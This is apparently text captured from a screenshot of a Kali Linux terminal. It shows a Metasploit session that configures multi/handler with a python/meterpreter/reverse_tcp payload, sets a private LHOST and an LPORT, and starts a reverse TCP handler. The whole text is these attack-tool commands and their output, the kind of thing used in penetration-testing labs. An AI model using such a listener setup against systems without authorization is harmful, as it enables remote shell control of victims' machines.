 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4567
LPORT => 4567
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4567